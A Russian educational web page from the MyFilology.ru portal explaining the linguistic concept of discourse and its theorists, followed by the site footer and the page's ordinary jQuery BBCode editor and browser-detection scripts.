            <p>Речь – это совокупность всего, что говорят люди, реализация потенций языковой системы. Результатом речевой деятельности являются <strong>тексты</strong>. Но текст не создается вне ситуации, он связан с экстралингвистическими факторами, которые влияют на его порождение и восприятие. Этот феномен – речь в совокупности всех лингвистических и экстралингвистических характеристик – получил название <strong>дискурса</strong>.</p>
            <p>Термин <em>дискурс</em> стал использоваться во второй половине XX века для обозначения речевой коммуникации в аспекте ценностей, норм и правил социальной жизни. В 60-70-ые годы прошлого века дискурс понимали как связанную последовательность предложений или речевых актов. В современных исследованиях акцент сместился на коммуникативные, когнитивные и социолингвистические аспекты. В настоящее время в лингвистике <strong>дискурс</strong> <strong>рассматривают как</strong> <strong>совокупность текстов с учетом их экстралингвистических параметров</strong>. По меткому выражению Н.Д. Арутюновой, дискурс – это «речь, погруженная в жизнь». В социологии, политологии и социолингвистике вошло в научный оборот <strong>понятие «дискурсивной практики»,</strong> характеризующее общение в определенной социальной сфере.</p>
            <p>Несмотря на общность подходов, сам термин <em>дискурс</em> употребляется для обозначения явлений разного порядка. Это и речь (Г.Г. Почепцов), и связный текст (В.Г. Борботько), и тип ментальности (Н.Д. Арутюнова). Т. ван Дейк рассматривает дискурс как сложное коммуникативное явление, включающее, кроме собственно текста, еще и экстралингвистические факторы. К ним он относит не только конситуацию, но и знания о мире, мнения, установки, цели адресата. Анализируя процессы обработки (интерпретации) дискурса, он исходит из тезиса, что мы понимаем текст только тогда, когда мы понимаем ситуацию, о которой идет речь. Поэтому <strong>модели ситуации</strong> необходимы нам в качестве основы интерпретации текста. Это ярко проявляется в понимании или непонимании анекдотов:</p>
            <p><em>— Петь, ты что  — пиво не пьешь?</em></p>
            <p><em>— Завязал…</em></p>
            <p><em>— И давно?</em></p>
            <p><em>— Да нет, после того случая. Сидим мы <nobr>как-то</nobr> у тещи на могилке, пьем «Очаковское»… (Слоган пива «Очаковское» — «Живительное пиво»).</em></p>
            <p>Слушающие понимают текст, в том числе и скрытые в нем имплицитные смыслы, благодаря наличию у них личностных знаний, индивидуального опыта, установок, намерений, эмоций. Они активизируют соответствующие фрагменты ситуационных моделей. Важным следствием такого подхода является идея о том, что «люди действуют не столько в реальном мире и говорят не столько о нем, сколько о субъективных моделях явлений и ситуаций действительности» [Т. ван Дейк. Язык, познание, коммуникация. М.,1989:9]. Этот вывод позволяет утверждать, что регулятивная функция языка проявляется в любом коммуникативном акте. Таким образом, <strong>анализ дискурса открывает дверь в сознание индивида и идеологию социума.</strong></p>
            <p>Необходимо обратить внимание на <strong>деятельностный аспект в понимании дискурса.</strong> Это означает, что дискурс есть не только продукт, речевое произведение, но и деятельность, в процессе которой текст и порождается. А.Е. Кибрик определяет дискурс как «коммуникативную ситуацию, включающую сознание коммуникантов и создающийся в процессе общения текст». По определению В.В. Красных, «дискурс есть вербализованная речемыслительная деятельность, понимаемая как совокупность процесса и результата и обладающая как собственно лингвистическими, так и экстралингвистическими планами» [Красных 2003:113]. Следствием этого подхода является выделение двух планов дискурса – собственно-лингвистического и лингво-когнитивного. Первый аспект связан с языком, обнаруживается в используемых языковых средствах и проявляется в совокупности порожденных текстов (дискурс как результат). Второй связан с языковым сознанием, влияет на порождение и восприятие текстов. Он обусловливает выбор языковых средств, проявляется в контексте и пресуппозиции (дискурс как процесс) [ Там же:114].</p>
            <p>В современных когнитивных и лингвистических исследованиях складывается традиция выделения <strong>разных типов дискурса</strong>. Это разграничение может быть сделано на национально-культурных параметрах (русский, английский, испанский дискурс) либо на основе сферы функционирования текстов определенного типа в рамках одного национального дискурса. В первом случае речь идет о специфической речемыслительной деятельности определенного социума, которая вербализуется на конкретном языке. Этот подход продолжает гумбольдтовскую линию «мировидения». Второй подход акцентирует внимание на функционировании национального дискурса в конкретной сфере: например, политический, юридический, педагогический или медицинский дискурс. Здесь речь может идти о модификации национального дискурса, специфике отбора языковых средств, жанровых реализациях, приоритетных речевых стратегиях и т.п. </p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">08.02.2016, 8154 просмотра.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>
              
            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://myfilology.ru/hostcmsfiles/jquery/bbedit/jquery.bbedit.js
body_size: 2836
content:
/**	jQuery.browser
 *	@author	J.D. McKinstry (2014)
 *	@description	Made to replicate older jQuery.browser command in jQuery versions 1.9+
 *	@see http://jsfiddle.net/SpYk3/wsqfbe4s/
 *
 *	@extends	jQuery
 *	@namespace	jQuery.browser
 *	@example	jQuery.browser.browser == 'browserNameInLowerCase'
 *	@example	jQuery.browser.version
 *	@example	jQuery.browser.mobile	@returns	BOOLEAN
 *	@example	jQuery.browser['browserNameInLowerCase']
 *	@example	jQuery.browser.chrome	@returns	BOOLEAN
 *	@example	jQuery.browser.safari	@returns	BOOLEAN
 *	@example	jQuery.browser.opera	@returns	BOOLEAN
 *	@example	jQuery.browser.msie	@returns	BOOLEAN
 *	@example	jQuery.browser.mozilla	@returns	BOOLEAN
 *	@example	jQuery.browser.webkit	@returns	BOOLEAN
 *	@example	jQuery.browser.ua	@returns	navigator.userAgent String
 */
;;(function($){if(!$.browser&&1.9<=parseFloat($.fn.jquery)){var a={browser:void 0,version:void 0,mobile:!1};navigator&&navigator.userAgent&&(a.ua=navigator.userAgent,a.webkit=/WebKit/i.test(a.ua),a.browserArray="MSIE Chrome Opera Kindle Silk BlackBerry PlayBook Android Safari Mozilla Nokia".split(" "),/Sony[^ ]*/i.test(a.ua)?a.mobile="Sony":/RIM Tablet/i.test(a.ua)?a.mobile="RIM Tablet":/BlackBerry/i.test(a.ua)?a.mobile="BlackBerry":/iPhone/i.test(a.ua)?a.mobile="iPhone":/iPad/i.test(a.ua)?a.mobile="iPad":/iPod/i.test(a.ua)?a.mobile="iPod":/Opera Mini/i.test(a.ua)?a.mobile="Opera Mini":/IEMobile/i.test(a.ua)?a.mobile="IEMobile":/BB[0-9]{1,}; Touch/i.test(a.ua)?a.mobile="BlackBerry":/Nokia/i.test(a.ua)?a.mobile="Nokia":/Android/i.test(a.ua)&&(a.mobile="Android"),/MSIE|Trident/i.test(a.ua)?(a.browser="MSIE",a.version=/MSIE/i.test(navigator.userAgent)&&0<parseFloat(a.ua.split("MSIE")[1].replace(/[^0-9\.]/g,""))?parseFloat(a.ua.split("MSIE")[1].replace(/[^0-9\.]/g,"")):"Edge",/Trident/i.test(a.ua)&&/rv:([0-9]{1,}[\.0-9]{0,})/.test(a.ua)&&(a.version=parseFloat(a.ua.match(/rv:([0-9]{1,}[\.0-9]{0,})/)[1].replace(/[^0-9\.]/g,"")))):/Chrome/.test(a.ua)?(a.browser="Chrome",a.version=parseFloat(a.ua.split("Chrome/")[1].split("Safari")[0].replace(/[^0-9\.]/g,""))):/Opera/.test(a.ua)?(a.browser="Opera",a.version=parseFloat(a.ua.split("Version/")[1].replace(/[^0-9\.]/g,""))):/Kindle|Silk|KFTT|KFOT|KFJWA|KFJWI|KFSOWI|KFTHWA|KFTHWI|KFAPWA|KFAPWI/i.test(a.ua)?(a.mobile="Kindle",/Silk/i.test(a.ua)?(a.browser="Silk",a.version=parseFloat(a.ua.split("Silk/")[1].split("Safari")[0].replace(/[^0-9\.]/g,""))):/Kindle/i.test(a.ua)&&/Version/i.test(a.ua)&&(a.browser="Kindle",a.version=parseFloat(a.ua.split("Version/")[1].split("Safari")[0].replace(/[^0-9\.]/g,"")))):/BlackBerry/.test(a.ua)?(a.browser="BlackBerry",a.version=parseFloat(a.ua.split("/")[1].replace(/[^0-9\.]/g,""))):/PlayBook/.test(a.ua)?(a.browser="PlayBook",a.version=parseFloat(a.ua.split("Version/")[1].split("Safari")[0].replace(/[^0-9\.]/g,""))):/BB[0-9]{1,}; Touch/.test(a.ua)?(a.browser="Blackberry",a.version=parseFloat(a.ua.split("Version/")[1].split("Safari")[0].replace(/[^0-9\.]/g,""))):/Android/.test(a.ua)?(a.browser="Android",a.version=parseFloat(a.ua.split("Version/")[1].split("Safari")[0].replace(/[^0-9\.]/g,""))):/Safari/.test(a.ua)?(a.browser="Safari",a.version=parseFloat(a.ua.split("Version/")[1].split("Safari")[0].replace(/[^0-9\.]/g,""))):/Firefox/.test(a.ua)?(a.browser="Mozilla",a.version=parseFloat(a.ua.split("Firefox/")[1].replace(/[^0-9\.]/g,""))):/Nokia/.test(a.ua)&&(a.browser="Nokia",a.version=parseFloat(a.ua.split("Browser")[1].replace(/[^0-9\.]/g,""))));if(a.browser)for(var b in a.browserArray)a[a.browserArray[b].toLowerCase()]=a.browser==a.browserArray[b];$.extend(!0,$.browser={},a)}})(jQuery);
/* - - - - - - - - - - - - - - - - - - - */


/*
 * jQuery bbcode editor plugin
 *
 * Copyright (C) 2010 Joe Dotoff
 * http://www.w3theme.com/jquery-bbedit/
 *
 * Version 1.1
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

(function($) {
  $.bbedit = {
    baseURL: '/hostcmsfiles/jquery/bbedit/',
    i18n: {'default': {
      'b' : 'Bold',
      'i' : 'Italic',
      'u' : 'Underline',
      's' : 'Strike through',
      'url' : 'Insert link',
      'img' : 'Insert image',
      'code' : 'Insert code',
      'quote' : 'Insert quote',
	  // add
      'font' : 'Change font',
      'olist' : 'Ordered list',
      'ulist' : 'Unordered list',
      'sup' : 'Sup',
      'sub' : 'Sub',
      'tongue' : 'Tongue out'
    }}
  };

  $.fn.extend({
    bbedit: function(settings) {
      this.defaults = {
        highlight: false,
        enableToolbar: true,
        enableSmileybar: true,
        lang: 'default',
        tags: 'b,i,u,s,url,code,img,quote,font,olist,ulist,sup,sub',
        smilies: {
			':)' : 'smile',
			';)' : 'wink',
			':D' : 'biggrin',
			':|' : 'neutral',
			':idea:' : 'idea',
			':razz:' : 'razz',
			':frown:' : 'frown',
			':surprised:' : 'surprised',
			':confused:' : 'confused',
			':(' : 'cry',
			':rolleyes:' : 'rolleyes',
			':cool:' : 'cool',
			':eek:' : 'eek',
			':question:' : 'question',
			':mad:' : 'mad',
			':mrgreen:' : 'mrgreen',
			':redface:' : 'redface',
			':twisted:' : 'twisted',
			':lol:' : 'lol',
			':sad:' : 'sad'
		}
      }
      var settings = $.extend(this.defaults, settings);
      var tags = settings.tags.split(/,\s*/);
      if ($.bbedit.baseURL == null) {
        var scripts1 = $("script");
        for (var i = 0; i < scripts1.length; i++) {
          if (scripts1.eq(i).attr("src").indexOf('jquery.bbedit') > -1) {
            $.bbedit.baseURL = scripts1.eq(i).attr("src").replace(/[^\/\\]+$/, '');
            break;
          }
        }
      }
      if (typeof $.bbedit.i18n[settings.lang] == 'undefined') {
        $.ajax({
          url: $.bbedit.baseURL + 'lang/' + settings.lang + '.js',
          async: false,
          dataType: "script",
          error: function() {
            settings.lang = 'default';
          }
        });
      }
      var toolHtml = '<div class="bbedit-toolbar">';
      for (var i in tags) {
        toolHtml += '<span class="bbedit-' + tags[i] + '" title="' + $.bbedit.i18n[settings.lang][tags[i]] + '">&nbsp;</span> ';
      }
      toolHtml += '</div>';
      
	  //var smilies = settings.smilies.split(/,\s*/);
      var smilies = settings.smilies;
	  
	  var smileyHtml = '<div class="bbedit-smileybar">';
      for (var i in smilies) {
        if (smilies[i] != '|') {
          smileyHtml += '<img src="/hostcmsfiles/forum/smiles/' + smilies[i] + '.gif" class="bbedit-' + smilies[i] + '" alt="' + i + '" /> '
        } else {
          smileyHtml += '<br />';
        }
      }
      smileyHtml += '</div>';

      return this.each(function() {
        var data = settings;
        data.range = null;
        data.ta = this;
        $(this).bind("select click keyup", function() {
          if (document.selection) {
            data.range = document.selection.createRange();
          }
        });
        if (settings.enableToolbar) {
          var toolbar = $(toolHtml);
          $(this).before(toolbar);
          if ($.browser.msie && parseInt($.browser.version) <= 6) {
            toolbar.children("span").mouseover(function() {
              $(this).addClass("hover");
            }).mouseout(function() {
              $(this).removeClass("hover");
            });
          }
          toolbar.find(".bbedit-b").click(function() {
            insertTag(data, '[b]', '[/b]');
          });
          toolbar.find(".bbedit-i").click(function() {
            insertTag(data, '[i]', '[/i]');
          });
          toolbar.find(".bbedit-u").click(function() {
            insertTag(data, '[u]', '[/u]');
          });
          toolbar.find(".bbedit-s").click(function() {
            insertTag(data, '[s]', '[/s]');
          });
          toolbar.find(".bbedit-code").click(function() {
            insertTag(data, '[code]', '[/code]');
          });
          toolbar.find(".bbedit-quote").click(function() {
            insertTag(data, '[quote]', '[/quote]');
          });
          toolbar.find(".bbedit-url").click(function() {
            insertTag(data, function(text) {
              if (/^https?:\/\//i.test(text)) {
                return '[url]' + text + '[/url]';
              } else {
                var url = prompt('Ссылка: ', '');
                if (url != null && url != '') {
                  if (!/^https?:\/\//i.test(url)) {
                    url = 'http://' + url;
                  }
                  if (text == '') {
                    return '[url]' + url + '[/url]';
                  } else {
                    return '[url=' + url + ']' + text + '[/url]';
                  }
                }
                return false;
              }
            });
          });
          toolbar.find(".bbedit-img").click(function() {
            insertTag(data, function(text) {
              if (/^https?:\/\//i.test(text)) {
                return '[img]' + text + '[/img]';
              } else {
                var url = prompt('Путь к изображению: ', '');
                if (url != null && url != '') {
                  if (!/^https?:\/\//i.test(url)) {
                    url = 'http://' + url;
                  }
                  return '[img]' + url + '[/img]';
                }
                return false;
              }
            });
          });

		  // Add
		  toolbar.find(".bbedit-font").click(function() {
            insertTag(data, '[font=Curier]', '[/font]');
          });
		  toolbar.find(".bbedit-olist").click(function() {
            insertTag(data, '[list=1 start=1]\r\n[*]', '\r\n[/list]');
          });
		  toolbar.find(".bbedit-ulist").click(function() {
            insertTag(data, '[ulist]\r\n[*]', '\r\n[/ulist]');
          });
		  toolbar.find(".bbedit-sup").click(function() {
            insertTag(data, '[sup]', '[/sup]');
          });
		  toolbar.find(".bbedit-sub").click(function() {
            insertTag(data, '[sub]', '[/sub]');
          });
		  
		  // Вставка ника
		  $("span.author_name").click(function() {
            insertTag(data, '[b]'+$(this).text(), '[/b],\r\n');
          });
		  
        }
        if (settings.enableSmileybar) {
          var smileybar = $(smileyHtml);
          $(this).after(smileybar);
          for (var i in smilies) {
            smileybar.find(".bbedit-" + smilies[i]).click(function() {
              insertTag(data, /*'[:Q' + $(this).attr("class").replace(/bbedit-/, '') + ']'*/  $(this).attr("alt"));
            });
          }
        }
      });
    }
  });

  function insertTag(data, tag, tag2) {
    var val, startPos, endPos;
    var ta = data.ta;
    var range = data.range;
    var text = '';
    if (range != null) {
      text = range.text;
    } else if (typeof ta.selectionStart != 'undefined') {
      startPos = ta.selectionStart;
      endPos = ta.selectionEnd;
      text = ta.value.substring(startPos, endPos);
    }
    if (typeof tag == 'function' || typeof tag == 'object') {
      val = tag(text);
      if (val === false) {
        if (range != null) {
          range.moveStart('character', text.length);
          range.select();
        } else if (typeof ta.selectionStart != 'undefined') {
          ta.selectionStart = startPos + text.length;
        }
        ta.focus();
        return;
      }
    } else {
      if (!tag2 || tag2 == '') {
        val = text + tag;
      } else {
        val = tag + text + tag2;
      }
    }
    if (range != null) {
      range.text = val;
      if (data.highlight) {
        range.moveStart('character', -val.length);
        //range.moveEnd('character', 0);
      } else {
        range.moveStart('character', 0);
        //range.moveEnd('character', 0);
      }
      range.select();
    } else if (typeof ta.selectionStart != 'undefined') {
      ta.value = ta.value.substring(0, startPos) + val + ta.value.substr(endPos);
      if (data.highlight) {
        ta.selectionStart = startPos;
        ta.selectionEnd = startPos + val.length;
      } else {
        ta.selectionStart = startPos + val.length;
        ta.selectionEnd = startPos + val.length;
      }
    } else {
      ta.value += val;
    }
    ta.focus();
  }

})(jQuery);